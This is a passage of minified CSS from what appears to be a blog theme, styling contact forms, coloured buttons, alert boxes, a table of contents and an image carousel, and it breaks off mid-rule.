label{margin-bottom:10px;display:block;font-size:15px}.contact-form-email,.contact-form-name{height:35px;line-height:35px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;border-radius:50px;border:0}.contact-form-email-message{border:0;border-radius:15px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:transparent;padding:0 18px;margin:0;background-color:#f1f6fd;color:#000;font-family:'Inter',sans-serif;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:#e90000;color:#fff}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:1px solid #5ab6f9}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:#ffffff;font-weight:400;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:#e90000;padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e90000}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.error404 #sdWrp{display:none}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.clR{color:#718096;display:flex;align-items:center;justify-content:space-between;letter-spacing:1px;font-weight:600}.dm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex}.dm .menushow{font-size:19px;cursor:pointer}.dm .menushow svg{width:20px;height:auto;vertical-align:middle;fill:#000}.dm label{width:50px;height:25px;position:relative;display:flex;border-radius:99rem;align-items:center;border:1px solid rgb(135 135 135 / 53%);cursor:pointer;transition:.3s}.dm label:after{content:"";width:17px;height:17px;position:absolute;top:3px;left:3px;background:#9999;border-radius:180px;transition:.3s}.dm label svg.sun{left:5px;transition:.3s}.dm label svg{position:absolute;width:13px;top:5px;z-index:100}.dm label svg path{fill:#000}.dm label svg.moon{left:31px;transition:.3s}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.dm input:checked+label{background:#181c22;border:1px solid #283244}.dm input:checked+label:after{left:46px;transform:translateX(-100%);background:#2d386c}.dm input:checked+label svg path{fill:#becde9}.darkmode .dm input:checked+label svg path{fill:#ffb60a}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:#e90000;padding:10px 30px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.errorWrap a i{font-size:20px}#relBefore{position:relative;margin:40px 0;padding:1.5em 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd;font-size:15px}#relBefore a{color:#000}#relBefore a:hover{opacity:.7}#relBefore span{font-size:13px;font-weight:400;margin:0;padding:2px 14px;background-color:#fefefe;border:1px solid #e6e6e6;border-radius:15px;position:absolute;top:-15.5px;left:20px}.darkmode #relBefore span{background:#1a1f28;border:1px dotted rgb(234 234 234 / 8%)}#relBefore ul{margin:8px 0 0;padding-left:20px}#relBefore li{background:url("[data-uri]") left / 15px no-repeat;list-style-type:none;padding:0 25px;transition:all .4s ease}#footer{overflow:hidden;box-sizing:border-box;background:#fff;color:#000;width:100%;padding:0;position:relative;box-shadow:0 3px 6px rgba(0,0,0,0.03);border-radius:10px}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}.footer{display:flex;flex-direction:column;gap:20px 0}#footer a,#footer a:visited{color:#000000}#footer a:hover,#footer a:visited:hover{color:#e90000}#footer .widget-title>h3{text-align:left;color:#000000}.footer .widget{overflow:hidden}.footer .widget-content p{margin:0;padding:10px;border:1px solid}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 18px 0}.footer li:last-child{padding-bottom:0}#footer2 .widget-title{display:none}#footer2 ul{display:flex;flex-flow:wrap;justify-content:center;gap:5px}#footer2 li{padding:0 10px;display:flex;float:left}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:#e90000;color:#fff;min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:20px 0}#credit a{text-decoration:none}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.darkmode .Profile .profile-data.location path{fill:#becde9}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Poppins,sans-serif;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e90000}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;-webkit-border-radius:.333em;-moz-border-radius:.333em;border-radius:.333em;background-color:rgba(84,87,102,1);color:#ffffff !important;text-decoration:none !important;font-size:.778em !important;line-height:1.714em !important;cursor:pointer;-webkit-transition:background-color .3s linear,color .3s linear;-moz-transition:background-color .3s linear,color .3s linear;transition:background-color .3s linear,color .3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgba(84,87,102,.9)}.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,.1)}.button i{margin-right:.667em;line-height:1em !important}.button.red,input.button.red{background-color:rgba(253,104,91,1)}.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,.9)}.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,.9)}.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,.9)}.button.green,input.button.green{background-color:rgba(161,210,110,1)}.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,.9)}.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,.9)}.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,.9)}.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,.9)}.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,.9)}.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,.9)}.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766 !important}.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,.9)}.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,.9)}.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,.9)}.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1) !important}.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1) !important}.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#ffffff !important}.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1) !important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#ffffff !important}.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1) !important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#ffffff !important}.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1) !important}.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#ffffff !important}.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1) !important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#ffffff !important}.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1) !important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#ffffff !important}.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1) !important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#ffffff !important}.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1) !important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#ffffff !important}.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1) !important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#ffffff !important}.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1) !important}.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766 !important}.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1) !important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#ffffff !important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1) !important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;background:#d7dee0;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#d7dee0),color-stop(18%,#c8cecf),color-stop(33%,#d7dee0));background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100% !important;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.lazyloaded{opacity:1}@-webkit-keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.post-body pre code{color:#fff;opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:'source code pro',menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.goompage .page{list-style:none;border-radius:inherit;margin:0;position:fixed;z-index:50;top:50%;margin-top:-50px;width:30px;background-color:#fff;border-color:#fff;transition:width .3s cubic-bezier(.22,.61,.36,1)}.goompage .pg-arrow{position:absolute;bottom:0;top:0;right:0;z-index:5;display:flex;align-items:center;width:30px;text-align:center;vertical-align:middle;font-size:20px;background-color:#e90000;color:#fff}.goompage .page.next a.pg-arrow:before{content:'Previous'}.goompage .page.prev a.pg-arrow:before{content:'Next'}.goompage .page.next a.pg-arrow:before,.goompage .page.prev a.pg-arrow:before{position:relative;display:block;pointer-events:none;writing-mode:tb-rl;transform:rotate(180deg);white-space:nowrap;font-size:13px;text-transform:uppercase;font-weight:600;margin-left:3px;letter-spacing:2px}.goompage .page:hover .pg-arrow{color:#fff}.goompage .pg-arrow i{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:30px;line-height:normal}.goompage .tmPost{opacity:0;position:relative;top:0;height:100%;width:370px;text-align:left;min-height:120px;padding:20px;vertical-align:top;background-color:#fff;border-radius:2px;transition:all .3s cubic-bezier(.22,.61,.36,1)}.goompage .tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500}.goompage .goomthumb{display:flex;align-items:center}.goompage .goomthumb .tHimage{max-width:80px;margin-right:10px}.goompage .tmPost .goomthumb .tHimg{padding-top:100%}.goompage .page.next .tmPost{left:-385px}.goompage .page.next:hover .tmPost{left:30px;opacity:1}.goompage .page.prev .tmPost{right:-385px}.goompage .page.prev:hover .tmPost{right:0;opacity:1}.goompage .page.next .pg-arrow{left:0}.goompage .page:hover{width:400px;box-shadow:-1px 6px 22.8px 1.2px rgb(0 0 0 / 10%)}.goompage .page:hover .pg-arrow{background-color:#e90000}span.indent{position:absolute;opacity:0;text-indent:-999999999999px}.goompage .page.next{left:0}.goompage .page.prev{right:0}.FeaturedPost .tHimage{width:100%;margin:0;max-width:100%}.FeaturedPost .div-content h2{display:block;font-size:24px;font-weight:500;line-height:36px;margin:15px 0}.MySearchLaman .gRWr{grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:30px}.MySearchLaman .gR{display:flex;flex-direction:column;gap:20px 0}.MySearchLaman .slTop .fr .gR{flex-direction:initial}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100% !important;flex:1 1 100% !important;max-width:100% !important;padding:0}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{padding:0;margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.toc-auto{display:table;position:relative;border-radius:3px;background-color:#f1f6fd;padding:1.5rem;margin:40px 0;border:1px solid rgb(0 0 0 / 15%);max-width:500px;width:100%}.toc-auto ul{margin-top:5px;counter-reset:item;list-style:none;padding-left:25px !important}.toc-auto ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.toc-auto ul li a{transition:.3s ease-in;text-decoration:none;color:#555;font-weight:600}.toc-auto ul li ul li a{font-weight:400;display:inline-flex;align-items:stretch;flex-wrap:nowrap;font-size:16px}.toc-auto a:hover,.toc-auto .current{text-decoration:underline}.toc-auto input[type="checkbox"]{display:none}.toc-title{font-weight:600;font-size:19px}.toc-title:after{content:'-';background-color:#5d718f;border-radius:3px;clear:both;float:right;margin-left:1rem;color:#fff;cursor:pointer;font-weight:400 !important;display:flex;justify-content:center;align-items:center;width:25px;height:25px;transition:.3s ease-in}.toc-title:after:hover{background-color:var(--main-color,#028271);color:#fff}.toc-auto .toc{max-height:100%;max-width:500px;opacity:1;overflow:hidden;transition:max-height .1s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:visible}.toc-auto ul li,ol li{margin-bottom:0 !important}#toc-sh:checked~.toc-title:after{content:'+'}#toc-sh:checked ~ .toc{margin-top:0;max-height:0;max-width:0;opacity:0;transition:max-height 0s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:hidden}#sICN{display:block;font-family:'Barlow',sans-serif;font-size:13px;padding:0;text-transform:uppercase;text-align:center;cursor:pointer;margin-right:15px}#sICN.active .fa-search,#sICN .fa-xmark,.custom-css,.option-theme,.OptionsCheckout,.license{display:none}#sICN.active .fa-xmark{display:inline-flex}#sICN svg{width:20px;height:auto;vertical-align:middle;fill:#e90000}#sICN .fa-xmark svg{width:15px}#nSch{position:absolute;right:0;top:100%;z-index:50;display:none;border:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}.form-tab{display:flex;align-items:center;justify-content:space-between;position:relative;border-radius:6px;overflow:hidden;background:#f1f6fd}.form-tab input.search-terms:focus{padding:0 10px}#nSch form{display:flex;justify-content:space-between;align-items:center;max-width:360px;padding:0 20px;width:100%;height:70px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}input.search-terms{border:0;background:transparent;line-height:35px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sICN{position:relative;vertical-align:middle;float:left;color:#6e80a5;margin:10px}button.search-action{box-sizing:border-box;text-transform:uppercase;font-size:12px;background:transparent;font-weight:600;font-family:Poppins,sans-serif;border:0;color:#2d3746;opacity:.8;letter-spacing:1px;cursor:pointer;padding-left:20px}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.post-content iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;word-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal 12px/normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:2px solid black;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image!";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:white;font-weight:bold;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video!"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;color:#646464 !important;position:relative;font-size:10px;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:10px;text-align:center;justify-content:center;cursor:pointer;vertical-align:top;border:1px solid transparent;border-radius:4px;font-weight:500;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.morepost a:hover{background-color:#e90000;color:#fff !important}.rmag,.rbig,.rect-left,.rect-right{display:flex;flex-direction:column;gap:20px 0}.rM h2.post-title,.rmag .rbig h2.rect-title{font-size:16px}h2.rect-title{font-size:14px}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}a.tagrec{position:absolute;top:0;z-index:99;color:#fff !important;background-color:#00f;padding:4px 6px;font-weight:600;font-size:11px}.rcinfo{display:flex;flex-direction:column;gap:15px 0}.rsmall{display:flex;flex-direction:column;gap:30px 0}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;position:relative}.rsmall li:not(:first-child)>*:before{content:'';width:100%;height:1px;position:absolute;top:calc((30px/2)*-1);left:0;background:#efefef}.rsmall li .tHimage{width:100%;max-width:90px;margin-right:15px}.rsmall li .tHimg{padding-top:100%}.recentcontent{display:flex;flex-direction:column;gap:5px 0}a.tagsmall{color:#e90000 !important;font-weight:600;font-size:11px}.rmag h2 a,.rG h2.rect-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.slTop{position:relative;display:flex;flex-direction:column;gap:0}.slTop .widget{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);margin-bottom:6px}.slTop h2.rect-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slTop .tHimg{padding-top:100%}.slTop .tHimage{width:100%;max-width:90px;margin-right:15px}.slTop .cTAbSl{position:relative}.slTop .cTnSL .rcSnp{font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slTop .owl-carousel .owl-dots{position:relative;margin:15px auto 0;width:auto;text-align:center}.slTop .owl-nav,.slTop .widget-title{display:none}.slTop .owl-carousel .owl-next{right:0 !important}.slTop .owl-carousel .owl-prev{left:0 !important}.slTop .owl-next,.slTop .owl-prev{position:relative}.slTop .owl-next,.slTop .owl-prev{top:43%}.slTop .owl-carousel .owl-prev,.slTop .owl-carousel .owl-next{padding:0;border-radius:0;width:40px;height:40px;background:#4d0270;color:#fff;box-shadow:none;border:0 !important}.slTop .owl-carousel .owl-next{background:#c6005f}.slGS{position:relative}.slGS .tHimg,.FeaturedPost .tHimg{padding-top:62.5%}.slGS .cTAbSl{position:absolute;bottom:30px;left:30px;right:30px;z-index:1;padding:0}.slGS .cTAbSl .post-tag,.featured .div-content .post-tag{position:relative;top:inherit;left:inherit;z-index:inherit}.slGS .cTnSL,.featured .div-content{text-shadow:1px 1px 0 #000}.slGS .cTnSL .post-tag a,.featured .post-content .post-tag a{display:inline-block}.slGS .cTnSL .rcSnp{color:#ffffff;font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slGS .owl-carousel .owl-dots{bottom:30px;position:absolute;margin:0;width:auto;right:30px}.slGS .category-gallery{position:absolute;top:15px;left:30px;z-index:3;overflow:hidden}.slGS .category-gallery a.Videos:before,.slGS .category-gallery a.Video:before,.slGS .category-gallery a.videos:before,.slGS .category-gallery a.video:before{content:"";display:block;background-image:url([data-uri]);background-color:#fff;background-size:18px;background-position:center;background-repeat:no-repeat;opacity:.9;color:#000;line-height:18px;padding:0 5px;font-size:18px;width:30px;height:30px;border-radius:10px;font-weight:400;text-transform:uppercase;transition:all .3s ease}.slGS .cTnSL h2{display:block;font-size:24px;font-weight:500;position:relative;color:#fff;line-height:36px;margin:15px 0}.slGS .cTnSL h2 a{color:#ffffff;position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slGS .cTAbSl .post-meta{color:#ffffff;display:flex;padding:0;font-size:11px;line-height:1.6}.slGS .cTAbSl .post-meta>span:after,.time-info:after{display:none}.slGS .cTAbSl .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;top:15px;right:15px;gap:0}.slGS .owl-carousel .owl-next{right:0 !important}.slGS .owl-carousel .owl-prev{left:0 !important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;border-radius:0;box-shadow:none;border:0 !important}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:28px;height:auto;display:block;fill:#fff}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel 